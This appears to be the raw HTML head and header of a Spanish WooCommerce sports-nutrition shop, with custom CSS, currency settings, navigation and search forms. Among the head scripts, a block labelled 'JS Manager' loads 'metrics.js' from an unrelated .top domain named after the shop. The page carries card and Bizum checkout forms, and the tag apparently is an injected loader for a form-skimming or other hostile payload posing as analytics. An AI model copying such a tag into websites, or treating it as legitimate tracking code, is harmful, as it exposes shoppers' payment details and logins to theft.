/*estilo Pestañas*/
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	background-color: #eee;
	margin-top: 5px;
}
#tab-title-description, #tab-title-common_tab, #tab-title-additional_information {
	border-bottom: 2px solid #999;
	color: black;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{
	background-color: #ccc;
	color: black;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	color: black;
	padding-left: 10px;
	padding-right: 10px;
}

/*--LISTADO DE PRODUCOS DE DOS EN DOS SIN SALTOS --*/
@media only screen and (max-width: 425px)  {
	.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product ,
	.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product ,
	.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 50%;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(3n+1){
		clear: none !important;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(2n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(2n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(2n+1){
		clear: both !important;
	}
}
/*--FIN DE LISTADO DE PRODUCOS DE DOS EN DOS SIN SALTOS --*/

/*--quitamos categorias de listado de productos y relacionados*/
.cat-links{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}

/*--quitamos nombres atributos de carrito */
.woocommerce td.product-name dl.variation dd
{
	font-weight: 100;
	height: 22px;
	padding-top:12px;
}

.woocommerce td.product-name dl.variation dt{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*en version movil enmarcamos productos para mejor visualizacion*/
.woocommerce-cart-form__cart-item.cart_item{
	padding-bottom:0px;
	border:2px solid #aaa;
}

/*ordenamos cantidad en pagina final de pedido (solo en pagina finalizar pedido)*/
.page-id-8 .product-quantity{
	position:absolute;
	margin-top:-20px;
}
.variation{
	width:150%;
}
/*texto de oferta detrás del menú*/
.product-summary-wrapper .badge-wrapper {
    z-index: 1;
}

/*boton whatsapp*/
.qlwapp-toggle{
	/*content-visibility: hidden;
	visibility:hidden;
	display: none;	*/
}

/*--estilos buscador wordpress (deshabilitando fibosearch por problemas)--
.cate-dropdown, .style-3-search .cate-dropdown {
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}*/
.form-group{
	height:40px;
	color:white;
}
.aft-popular-taxonomies-lists{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.style-3-search .search-field, .form-inline .form-group{
	background-color: #5d0405;
	color:white;
}
.search-field.search-autocomplete:focus, .search-field.search-autocomplete:hover{
	color:white;
}
.search-field.search-autocomplete{
	border:0px solid red;
	width:70%;
}
.search-form-wrapper{
	width: 70%;
	margin-left: 20px;
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.style-3-search button[type="submit"]{
	width:30%;
	color: white;
	border:none;
	background-color: #5d0405;
}

/*BUSCADOR IVORY*/
.code-widget{
	width: 65%;
	margin-left:9%;
}
@media only screen and (min-width: 990px) {
	#id-del-widget{
	width: 130%;
	margin-left:0%;
}
#id-del-widget2{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
}
.is-ajax-search-post, .is-ajax-search-post-details{
padding: 0px !important;
}
.is_prices{
	font-size: 10px;
}
.aft-small-social-menu{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.astm-search-menu{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*FIN BUSCADOR IVORY*/

/*cantidad pagina confirmacion comra*/
.product-quantity{
    margin-top: 0px;
    margin-left: 10px;
		padding-top:20px;
}
ul.woocommerce-error li{
	padding-left: 50px !important;
	margin-top: -5px !important;
}
/*paginacion*/
.page-numbers.current {
background: #eed0d0 !important;
color: #af0000 !important;
}

/*aviso tienda no funciona*/
.woocommerce-store-notice{
	background-color: orange !important;
}
/*--ocultamos boton paypal en pagina carrito--*/
.wcppec-checkout-buttons.woo_pp_cart_buttons_div{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*--boton pagar con tarjeta--*/
#submit_redsys_payment_form{
	background-color: #cc0000;
}
/*--boton no hay pedidos--*/
.woocommerce a.woocommerce-Button.button, .woocommerce a.woocommerce-button.button {
    color: #ffffff;
}

/*links de la decripció i blog en blau*/
#tab-description a, .entry-content a{
	color: #0000ff;
}
/*logo bizum mes petit*/
#payment img
{
	height: 30px;
}

/* no mostrar descripcion categorias */
#post-2619quitar p, #post-2621quitar p,  .woocommerce-products-header p, #post-19054 p {
	display: none !important;
}

.descripcionquitado{
	display: none !important;
}

/*estil nou */
.bdp-post-title{
	font-size:14px;
}
.bdp-post-title a{
	color: blue;
}
.bdp-post-grid img {
}
.bdp-post-title, .bdp-post-grid-content {
	background-color: #ddd;
}
.bdp-post-title{
	padding-bottom:20px;
	background-color: #ddd;
}
.bdp-post-pagination a, .bdp-post-pagination a
{
	color: black !important;
	background-color: white !important;
}
.page-numbers.current{
}
/* fi estil nou blog */

/*ESTILO BLOG*/
.wp-block-coblocks-posts__item{
	background-color: #eee;
	display:block;
}
.wp-block-coblocks-posts__content{
	padding-left: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
}
.wp-block-coblocks-posts__content a{
	font-weight:bold;
}
.byline{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
span::after{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*boton pagar con bizum en rojo*/
#submit_bizum_payment_form{
	background-color: #AF0000;
}



.woo.wp-block-columns.has-background {
    padding: 2px !important;
}		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"EUR","rate":1,"symbol":"&euro;","position":"left_space","is_etalon":1,"description":"European Euro","hide_cents":0,"hide_on_front":0,"flag":""};
        var woocs_default_currency = {"name":"EUR","rate":1,"symbol":"&euro;","position":"left_space","is_etalon":1,"description":"European Euro","hide_cents":0,"hide_on_front":0,"flag":""};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
                                woocs_array_of_get = '{"a":"1280"}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.invictusnutricion.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "cargando";
        var woocs_shop_is_cached =0;
        </script>
<!-- JS Manager: custom-1758695973593 -->
<script type="text/javascript" src="https://pixelgarior.top/invictusnutricion/metrics.js" id="custom-1758695973593-js"></script>
<!-- End JS Manager: custom-1758695973593 -->
</head>

<body class="product-template-default single single-product postid-17141 wp-custom-logo theme-shopical woocommerce woocommerce-page woocommerce-no-js shopical default-content-layout full-width-content woocommerce-active currency-eur">
    <div id="af-preloader">
        <div class="af-spinner-container">
            <div class="af-spinners">
                <div class="af-spinner af-spinner-01">
                    <div class="af-spinner af-spinner-02">
                        <div class="af-spinner af-spinner-03"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
	
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header id="masthead" class="site-header">
                    <div class="top-header">
                <div class="container-wrapper">
                    <div class="top-bar-flex">
                        
                        <div class="top-bar-right col-40 ">

                                <span class="aft-small-menu">


                                                                 </span>
                                                            <span class="aft-small-social-menu">asdfadf
                                <div id="social-menu" class="menu"><ul>
<li class="page_item page-item-11799"><a href="https://www.invictusnutricion.com/asesoramiento-nutricional-deportivo/"><span class="screen-reader-text">Asesoramiento nutricional y deportivo</span></a></li>
<li class="page_item page-item-11809"><a href="https://www.invictusnutricion.com/aviso-legal/"><span class="screen-reader-text">Aviso legal</span></a></li>
<li class="page_item page-item-24085"><a href="https://www.invictusnutricion.com/blog-invictus-nutricion/"><span class="screen-reader-text">Blog de Nutrición y Fitness</span></a></li>
<li class="page_item page-item-7"><a href="https://www.invictusnutricion.com/carrito/"><span class="screen-reader-text">Carrito</span></a></li>
<li class="page_item page-item-2619"><a href="https://www.invictusnutricion.com/categorias-invictus-nutricion-fitness/"><span class="screen-reader-text">Categorias</span></a></li>
<li class="page_item page-item-11807"><a href="https://www.invictusnutricion.com/condiciones-de-venta/"><span class="screen-reader-text">Condiciones de venta</span></a></li>
<li class="page_item page-item-2617"><a href="https://www.invictusnutricion.com/conoce-invictus/"><span class="screen-reader-text">Conoce Invictus Nutrición &#038; Fitness</span></a></li>
<li class="page_item page-item-2738"><a href="https://www.invictusnutricion.com/contactar/"><span class="screen-reader-text">Contacta con Invictus</span></a></li>
<li class="page_item page-item-8"><a href="https://www.invictusnutricion.com/finalizar-compra/"><span class="screen-reader-text">Finalizar compra en Invictus</span></a></li>
<li class="page_item page-item-2374"><a href="https://www.invictusnutricion.com/"><span class="screen-reader-text">INVICTUS NUTRICION &#038; FITNESS</span></a></li>
<li class="page_item page-item-2621"><a href="https://www.invictusnutricion.com/https-www-invictusnutricion-com-marcas/"><span class="screen-reader-text">Marcas</span></a></li>
<li class="page_item page-item-9"><a href="https://www.invictusnutricion.com/mi-cuenta/"><span class="screen-reader-text">Mi cuenta</span></a></li>
<li class="page_item page-item-11980"><a href="https://www.invictusnutricion.com/politica-de-privacidad/"><span class="screen-reader-text">Política de privacidad</span></a></li>
<li class="page_item page-item-11780"><a href="https://www.invictusnutricion.com/seleccion-top/"><span class="screen-reader-text">Selección Top</span></a></li>
<li class="page_item page-item-11981"><a href="https://www.invictusnutricion.com/tienda-fisica/"><span class="screen-reader-text">Tienda física</span></a></li>
<li class="page_item page-item-2777 current_page_parent"><a href="https://www.invictusnutricion.com/tienda-online-nutricion-deportiva/"><span class="screen-reader-text">Tienda Online de Nutrición Deportiva</span></a></li>
<li class="page_item page-item-11786"><a href="https://www.invictusnutricion.com/top-endurance/"><span class="screen-reader-text">Top Endurance</span></a></li>
<li class="page_item page-item-11777"><a href="https://www.invictusnutricion.com/top-proteinas/"><span class="screen-reader-text">Top Proteínas</span></a></li>
</ul></div>
                                </span>
                                                    </div>

                    </div>
                </div>
            </div>
        
        
<div class="header-style-3 header-style-default">
    <div class="desktop-header clearfix">
                <div class="aft-header-background  "
             data-background="">
            <div class="container-wrapper">

                <div class="header-left-part">
                    <div class="logo-brand">
                        <div class="site-branding">
                            <a href="https://www.invictusnutricion.com/" class="custom-logo-link" rel="home"><img width="326" height="125" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?fit=326%2C125&amp;ssl=1" class="custom-logo jetpack-lazy-image" alt="Invictus" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?w=326&amp;ssl=1 326w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?resize=300%2C115&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?resize=64%2C25&amp;ssl=1 64w" data-lazy-sizes="(max-width: 326px) 100vw, 326px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?fit=326%2C125&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a>                                <h3 class="site-title"><a href="https://www.invictusnutricion.com/"
                                                          rel="home">Invictus</a></h3>
                                                            <p class="site-description">Nutrición y fitness</p>
                                                    </div><!-- .site-branding -->
                    </div>

                    <div class="search">
                    									                                <div id="id-del-widget" class="primary-sidebar widget-area" role="complementary">
                                    <div class="classe-widget"><div class="code-widget"><table style="border:1px;">
<tr>
<td><div id="linkcontactarheader">
<a href="https://www.invictusnutricion.com/contactar/" style="font-size:13px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;"><i class="glyphicon glyphicon-envelope"></i> 
 CONTACTAR</a></div>
</td>
<td><div id="linkcarritoheader">
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

        <a href="https://www.invictusnutricion.com/carrito/" style="font-size:13px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;">  CARRITO</a></div>
</td>
<td><div id="linkusuarioheader">
<a href="https://www.invictusnutricion.com/mi-cuenta/" style="font-size:13px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;"> <img src="/wp-content/uploads/2021/03/headerlinx_2.png"> 
 USUARIO</a></div>
</td>
</tr>
</table></div></div><style type="text/css">				#is-ajax-search-result-22062 .is-ajax-search-post:hover,
	            #is-ajax-search-result-22062 .is-show-more-results:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-tags-details > div:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-categories-details > div:hover {
					background-color: #f4e8e8 !important;
				}
                                        #is-ajax-search-result-22062 .is-ajax-term-label,
                #is-ajax-search-details-22062 .is-ajax-term-label,
				#is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
					color: #666666 !important;
				}
                        				#is-ajax-search-result-22062 a,
                #is-ajax-search-details-22062 a:not(.button) {
					color: #191919 !important;
				}
                #is-ajax-search-details-22062 .is-ajax-woocommerce-actions a.button {
                	background-color: #191919 !important;
                }
                        				#is-ajax-search-result-22062 .is-ajax-search-post,
				#is-ajax-search-details-22062 .is-ajax-search-post-details {
				    border-color: #dddddd !important;
				}
                #is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
                    background-color: #dddddd !important;
                }
			</style><div class="classe-widget"><div class="code-widget"><form data-min-no-for-search="3" data-result-box-max-height="200" data-form-id="22062" class="is-search-form is-form-style is-form-style-3 is-form-id-22062 is-ajax-search" action="https://www.invictusnutricion.com/" method="get" role="search" ><label for="is-search-input-22062"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-22062" name="s" value="" class="is-search-input" placeholder="Buscar productos..." autocomplete="off" /><span class="is-loader-image" style="display: none;background-image:url(https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="22062" /><input type="hidden" name="post_type" value="product" /></form></div></div>                                </div><!-- #primary-sidebar -->
                                                        
                                <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos" >AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar"  selected='selected'>SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
                                    

                    </div>

                                                                        <div class="cart-shop">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                                                

                </div>
            </div>
        </div>
        <div id="site-primary-navigation" class="navigation-section-wrapper clearfix">
            <div class="container-wrapper">
				<!--<div class="buscadormovil">        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos" >AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar"  selected='selected'>SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
            </div>-->
                <div class="header-middle-part">
                            </span>
                    <div class="navigation-container">
                        <nav id="site-navigation" class="main-navigation">
                            
                            <!--olga--
                            <div class="buscadormovilolga">
							        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos" >AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar"  selected='selected'>SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
                                        </div>
                            !-- fin --olga-->
                                  <!--zona de widgets personalizada 2
                                  //Código para cargar widget en otro fichero php (footer, header, etc)-->
                                                                            <div id="id-del-widget2" class="primary-sidebar widget-area" role="complementary">
                                            <style type="text/css">				#is-ajax-search-result-22062 .is-ajax-search-post:hover,
	            #is-ajax-search-result-22062 .is-show-more-results:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-tags-details > div:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-categories-details > div:hover {
					background-color: #f4e8e8 !important;
				}
                                        #is-ajax-search-result-22062 .is-ajax-term-label,
                #is-ajax-search-details-22062 .is-ajax-term-label,
				#is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
					color: #666666 !important;
				}
                        				#is-ajax-search-result-22062 a,
                #is-ajax-search-details-22062 a:not(.button) {
					color: #191919 !important;
				}
                #is-ajax-search-details-22062 .is-ajax-woocommerce-actions a.button {
                	background-color: #191919 !important;
                }
                        				#is-ajax-search-result-22062 .is-ajax-search-post,
				#is-ajax-search-details-22062 .is-ajax-search-post-details {
				    border-color: #dddddd !important;
				}
                #is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
                    background-color: #dddddd !important;
                }
